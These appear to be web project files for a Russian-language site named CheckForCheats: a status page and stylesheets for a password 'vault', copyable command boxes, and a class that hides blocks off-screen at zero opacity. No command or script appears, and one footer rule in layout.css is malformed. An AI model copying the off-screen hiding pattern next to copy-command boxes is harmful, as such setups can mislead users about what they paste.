
<file: pages/status.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Статус — CheckForCheats</title>
<link rel="icon" href="../assets/icons/favicon.ico">
<link rel="stylesheet" href="../css/base.css">
<link rel="stylesheet" href="../css/layout.css">
<link rel="stylesheet" href="../css/components.css">
<link rel="stylesheet" href="../css/pages.css">
</head>
<body>
<header class="site-header">
  <div class="container header-inner">
    <a href="../index.html" class="logo"><span class="dot"></span> CheckForCheats</a>
    <nav class="tabs" id="tabs">
      <a class="tab" href="../index.html">Главная</a>
      <a class="tab" href="faq.html">FAQ</a>
      <a class="tab" href="commands.html">Команды</a>
    </nav>
  </div>
</header>
<main class="container">
  <div class="page">
    <div class="page-title">
      <h1>Статус сервиса</h1>
      <p>Все системы работают штатно</p>
    </div>
  </div>
</main>
<footer class="site-footer">
  <div class="container">
    <p>&copy; <span id="year"></span> CheckForCheats. Все права защищены.</p>
  </div>
</footer>
<script src="../js/main.js"></script>
</body>
</html>
</file>
<file: css/base.css>
:root{
  --bg:#0a0b0f;
  --bg-2:#0f1117;
  --bg-3:#14171f;
  --line:#1e2230;
  --line-glow:#2a3145;
  --fg:#e8ecf5;
  --fg-dim:#8a93a8;
  --fg-dimmer:#5a6378;
  --neon:#00e5ff;
  --neon-2:#a855f7;
  --neon-3:#00ff9d;
  --warn:#ff5470;
  --radius:12px;
  --max:1080px;
}

*,*::before,*::after{box-sizing:border-box}
html{scroll-behavior:smooth}

body{
  margin:0;
  font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Inter,sans-serif;
  background:var(--bg);
  color:var(--fg);
  line-height:1.6;
  -webkit-font-smoothing:antialiased;
  overflow-x:hidden;
  min-height:100vh;
}

body::before{
  content:"";
  position:fixed;
  inset:0;
  background-image:
    linear-gradient(rgba(0,229,255,.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,229,255,.04) 1px, transparent 1px);
  background-size:48px 48px;
  pointer-events:none;
  z-index:0;
  animation:gridDrift 50s linear infinite;
}
@keyframes gridDrift{
  from{background-position:0 0,0 0}
  to{background-position:48px 48px,48px 48px}
}

body::after{
  content:"";
  position:fixed;
  inset:0;
  background:
    radial-gradient(circle at 15% 20%, rgba(0,229,255,.08), transparent 40%),
    radial-gradient(circle at 85% 70%, rgba(168,85,247,.08), transparent 40%),
    radial-gradient(circle at 50% 100%, rgba(0,255,157,.05), transparent 50%);
  pointer-events:none;
  z-index:0;
}

a{color:var(--neon);text-decoration:none}
a:hover{text-decoration:none}
</file>
<file: css/layout.css>
.container{
  width:100%;
  max-width:var(--max);
  margin:0 auto;
  padding:0 1.25rem;
  position:relative;
  z-index:2;
}

.site-header{
  position:sticky;top:0;z-index:50;
  background:rgba(10,11,15,.85);
  backdrop-filter:blur(12px);
  border-bottom:1px solid var(--line);
  box-shadow:0 1px 0 rgba(0,229,255,.06);
}
.header-inner{
  display:flex;align-items:center;justify-content:space-between;
  height:66px;
}
.logo{
  font-weight:700;color:var(--fg);
  display:flex;align-items:center;gap:.6rem;
  letter-spacing:.04em;
  text-transform:uppercase;
  font-size:.95rem;
}
.logo .dot{
  width:9px;height:9px;border-radius:50%;
  background:var(--neon);
  box-shadow:0 0 0 0 rgba(0,229,255,.7), 0 0 12px var(--neon);
  animation:pulse 2s infinite;
}
@keyframes pulse{
  0%{box-shadow:0 0 0 0 rgba(0,229,255,.6), 0 0 12px var(--neon)}
  70%{box-shadow:0 0 0 14px rgba(0,229,255,0), 0 0 12px var(--neon)}
  100%{box-shadow:0 0 0 0 rgba(0,229,255,0), 0 0 12px var(--neon)}
}

.tabs{display:flex;gap:.25rem}
.tab{
  background:transparent;
  border:1px solid transparent;
  color:var(--fg-dim);
  padding:.55rem 1rem;
  border-radius:8px;
  font-size:.92rem;
  cursor:pointer;
  font-family:inherit;
  transition:color .2s, border-color .2s, background .2s, text-shadow .2s;
}
.tab:hover{color:var(--fg);border-color:var(--line-glow)}
.tab.active{
  color:var(--neon);
  border-color:rgba(0,229,255,.4);
  background:rgba(0,229,255,.05);
  text-shadow:0 0 10px rgba(0,229,255,.6);
}

.nav-toggle{display:none;background:none;border:0;cursor:pointer;padding:.5rem}
.nav-toggle span{display:block;width:22px;height:2px;background:var(--fg);margin:5px 0;transition:.2s}
.nav-toggle.active span:nth-child(1){transform:translateY(7px) rotate(45deg)}
.nav-toggle.active span:nth-child(2){opacity:0}
.nav-toggle.active span:nth-child(3){transform:translateY(-7px) rotate(-45deg)}

.page{padding:5rem 0;min-height:calc(100vh - 66px - 80px)}
.page-title{text-align:center;margin-bottom:2.5rem}
.page-title h1{font-size:1.9rem;margin:0 0 .5rem}
.page-title p{color:var(--fg-dim);margin:0}

.site-footer{
  display:none;
}
  border-top:1px solid var(--line);
  padding:2rem 0;color:var(--fg-dimmer);
  font-size:.88rem;text-align:center;
  position:relative;z-index:2;
}

@media(max-width:720px){
  .nav-toggle{display:block}
  .tabs{
    position:absolute;top:66px;left:0;right:0;
    background:rgba(10,11,15,.97);
    backdrop-filter:blur(12px);
    border-bottom:1px solid var(--line);
    flex-direction:column;gap:0;
    max-height:0;overflow:hidden;
    transition:max-height .3s ease;
    padding:0 1.25rem;
  }
  .tabs.open{max-height:320px;padding:1rem 1.25rem}
  .tab{text-align:left;padding:.75rem 1rem}
  .page{padding:3rem 0}
}
</file>
<file: css/components.css>
.hero{text-align:center;padding-top:4rem}
.hero .badge{
  display:inline-block;
  font-size:.75rem;
  letter-spacing:.2em;
  text-transform:uppercase;
  color:var(--neon);
  border:1px solid rgba(0,229,255,.3);
  background:rgba(0,229,255,.05);
  padding:.4rem 1rem;
  border-radius:999px;
  margin-bottom:2rem;
  box-shadow:0 0 20px rgba(0,229,255,.15) inset;
  animation:badgePulse 3s ease-in-out infinite;
}
@keyframes badgePulse{
  0%,100%{box-shadow:0 0 20px rgba(0,229,255,.1) inset}
  50%{box-shadow:0 0 28px rgba(0,229,255,.25) inset}
}
.badge-accent{color:#00ff9d;text-shadow:0 0 10px rgba(0,255,157,.6)}
.hero h1{
  font-size:clamp(2.2rem,5.5vw,3.6rem);
  margin:0 0 1rem;
  letter-spacing:-.02em;
  line-height:1.1;
  text-shadow:0 0 30px rgba(0,229,255,.15);
}
.hero h1 .accent{
  background:linear-gradient(90deg,var(--neon),var(--neon-2));
  -webkit-background-clip:text;
  background-clip:text;
  color:transparent;
  text-shadow:none;
  filter:drop-shadow(0 0 20px rgba(0,229,255,.35));
}
.lead{
  font-size:1.1rem;
  color:var(--fg-dim);
  max-width:620px;
  margin:0 auto 2.5rem;
}

.btn{
  display:inline-block;
  padding:1rem 2.5rem;
  border-radius:var(--radius);
  font-weight:700;
  font-size:1rem;
  border:1px solid var(--neon);
  background:rgba(0,229,255,.08);
  color:var(--neon);
  cursor:pointer;
  font-family:inherit;
  letter-spacing:.05em;
  text-transform:uppercase;
  transition:transform .2s, box-shadow .3s, background .2s;
  box-shadow:0 0 20px rgba(0,229,255,.2), 0 0 40px rgba(0,229,255,.08) inset;
}
.btn:hover{
  transform:translateY(-2px);
  background:rgba(0,229,255,.15);
  box-shadow:0 0 30px rgba(0,229,255,.5), 0 0 60px rgba(0,229,255,.15) inset;
}
.btn:active{transform:translateY(0)}

.reasons{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(260px,1fr));
  gap:1.25rem;
  margin-top:4rem;
}
.reason{
  border:1px solid var(--line);
  border-radius:var(--radius);
  background:rgba(15,17,23,.7);
  padding:1.75rem 1.5rem;
  transition:transform .25s, border-color .25s, box-shadow .25s;
  position:relative;
  overflow:hidden;
}
.reason::before{
  content:"";
  position:absolute;
  top:0;left:0;right:0;height:1px;
  background:linear-gradient(90deg,transparent,var(--neon),transparent);
  opacity:.5;
}
.reason:hover{
  transform:translateY(-6px);
  border-color:rgba(0,229,255,.35);
  box-shadow:0 12px 40px rgba(0,229,255,.12);
}
.reason .num{
  font-size:.8rem;
  color:var(--neon);
  letter-spacing:.2em;
  margin-bottom:.75rem;
  font-weight:700;
}
.reason h3{margin:0 0 .6rem;font-size:1.1rem;color:var(--fg)}
.reason p{margin:0;font-size:.93rem;color:var(--fg-dim)}

/* FAQ */
.faq-title{text-align:center;margin-bottom:2.5rem}
.faq-title h1{font-size:1.9rem;margin:0 0 .5rem}
.faq-title p{color:var(--fg-dim);margin:0}
.faq{max-width:820px;margin:0 auto;display:grid;gap:1rem}
.faq-item{
  border:1px solid var(--line);
  border-radius:var(--radius);
  background:rgba(15,17,23,.7);
  overflow:hidden;
  transition:border-color .2s, box-shadow .2s;
}
.faq-item:hover{
  border-color:rgba(0,229,255,.25);
  box-shadow:0 0 24px rgba(0,229,255,.08);
}
.faq-q{
  width:100%;text-align:left;
  background:transparent;border:0;
  padding:1.25rem 1.5rem;
  color:var(--fg);font-size:1rem;font-weight:600;
  font-family:inherit;cursor:pointer;
  display:flex;justify-content:space-between;align-items:center;gap:1rem;
  transition:color .2s;
}
.faq-q:hover{color:var(--neon)}
.faq-q .arrow{
  color:var(--neon);font-size:1.2rem;
  transition:transform .25s;flex-shrink:0;
}
.faq-item.open .faq-q .arrow{transform:rotate(45deg)}
.faq-a{max-height:0;overflow:hidden;transition:max-height .3s ease}
.faq-item.open .faq-a{max-height:400px}
.faq-a-inner{
  padding:0 1.5rem 1.25rem;
  color:var(--fg-dim);font-size:.95rem;line-height:1.7;
  border-top:1px solid var(--line);padding-top:1rem;
}

/* Vault */
.vault{
  margin-top:2rem;
  border:1px solid var(--line);
  border-radius:var(--radius);
  background:rgba(15,17,23,.7);
  overflow:hidden;
  box-shadow:0 0 40px rgba(0,229,255,.06);
}
.vault-head{
  display:flex;align-items:center;justify-content:space-between;
  padding:1rem 1.5rem;
  border-bottom:1px solid var(--line);
  background:rgba(10,11,15,.6);
}
.vault-head .title{font-weight:600;display:flex;align-items:center;gap:.7rem;font-size:.95rem}
.vault-head .lock{
  width:10px;height:10px;border-radius:50%;
  background:var(--warn);box-shadow:0 0 10px var(--warn);
  transition:background .3s, box-shadow .3s;
}
.vault.unlocked .vault-head .lock{
  background:var(--neon-3);box-shadow:0 0 14px var(--neon-3);
}
.vault-status{
  font-size:.78rem;letter-spacing:.15em;
  color:var(--fg-dimmer);font-family:ui-monospace,monospace;
}
.vault.unlocked .vault-status{color:var(--neon-3);text-shadow:0 0 8px rgba(0,255,157,.5)}
.vault-body{padding:1.75rem}
.vault-locked p{margin:0 0 1.25rem;color:var(--fg-dim);font-size:.93rem}
.vault-hint{margin:0 0 1.25rem;color:var(--fg-dim);font-size:.92rem}
.pw-row{display:flex;gap:.65rem;flex-wrap:wrap}
.pw-row input{
  flex:1;min-width:180px;
  padding:.85rem 1rem;
  background:rgba(10,11,15,.8);
  border:1px solid var(--line);
  border-radius:8px;
  color:var(--fg);
  font-family:ui-monospace,monospace;
  font-size:1rem;outline:none;letter-spacing:.15em;
  transition:border-color .2s, box-shadow .2s;
}
.pw-row input:focus{
  border-color:var(--neon);
  box-shadow:0 0 20px rgba(0,229,255,.2);
}
.pw-row button{
  padding:.85rem 1.75rem;
  background:rgba(0,229,255,.1);
  color:var(--neon);
  border:1px solid var(--neon);
  border-radius:8px;
  font-weight:700;cursor:pointer;
  font-family:inherit;
  text-transform:uppercase;letter-spacing:.05em;font-size:.85rem;
  transition:background .2s, box-shadow .2s;
}
.pw-row button:hover{
  background:rgba(0,229,255,.2);
  box-shadow:0 0 20px rgba(0,229,255,.4);
}
.pw-err{color:var(--warn);font-size:.85rem;margin-top:.75rem;display:none}
.pw-err.show{display:block;text-shadow:0 0 10px rgba(255,84,112,.5)}

.vault-unlocked{display:none}
.vault.unlocked .vault-locked{display:none}
.vault.unlocked .vault-unlocked{display:block;animation:fadeIn .3s ease}
@keyframes fadeIn{from{opacity:0;transform:translateY(12px)}to{opacity:1;transform:none}}

/* Command boxes */
.cmd-box{
  border:1px solid var(--line);
  border-radius:10px;
  background:rgba(10,11,15,.6);
  padding:1rem 1.1rem 1.1rem;
  margin-bottom:1.25rem;
  transition:border-color .2s, box-shadow .2s;
}
.cmd-box:hover{
  border-color:rgba(0,229,255,.25);
  box-shadow:0 0 24px rgba(0,229,255,.08);
}
.cmd-box:last-child{margin-bottom:0}
.cmd-box .cmd-title{
  font-size:.72rem;
  letter-spacing:.16em;
  text-transform:uppercase;
  color:var(--neon);
  margin:0 0 .7rem;
  font-weight:700;opacity:.85;
}

pre.code{
  margin:0;
  background:rgba(10,11,15,.9);
  border:1px solid var(--line);
  border-radius:8px;
  padding:1.1rem 1.25rem;
  overflow-x:auto;
  font-family:ui-monospace,SFMono-Regular,Menlo,Consolas,monospace;
  font-size:.86rem;line-height:1.6;
  color:#c9d1d9;
}
pre.code .cmt{color:#5a6378}
pre.code .kw{color:var(--neon-2)}
pre.code .str{color:var(--neon-3)}

.cmd-actions{display:flex;justify-content:flex-start;margin-top:.85rem}

.copy-btn{
  font-size:.8rem;padding:.55rem 1.5rem;
  background:rgba(0,229,255,.08);
  border:1px solid var(--neon);
  color:var(--neon);border-radius:8px;cursor:pointer;
  font-family:inherit;letter-spacing:.08em;
  text-transform:uppercase;font-weight:700;
  transition:background .2s, box-shadow .2s, transform .2s;
}
.copy-btn:hover{
  background:rgba(0,229,255,.18);
  box-shadow:0 0 22px rgba(0,229,255,.45);
  transform:translateY(-2px);
}

.vault-actions{display:flex;justify-content:center;margin-top:1.75rem}
.lock-btn{
  font-size:.85rem;padding:.75rem 2rem;
  background:rgba(255,84,112,.08);
  border:1px solid var(--warn);
  color:var(--warn);border-radius:8px;cursor:pointer;
  font-family:inherit;letter-spacing:.08em;
  text-transform:uppercase;font-weight:700;
  transition:background .2s, box-shadow .2s, transform .2s;
}
.lock-btn:hover{
  background:rgba(255,84,112,.18);
  box-shadow:0 0 22px rgba(255,84,112,.45);
  transform:translateY(-2px);
}

/* Скрытые блоки — уведены за экран */
.hidden-src{
  position:absolute;
  left:-9999px;
  top:-9999px;
  width:1px;height:1px;
  overflow:hidden;
  opacity:0;
  pointer-events:none;
}
</file>
<file: css/pages.css>
/* Стили, специфичные для отдельных страниц */
/* Пока пусто — задел на будущее */
</file>
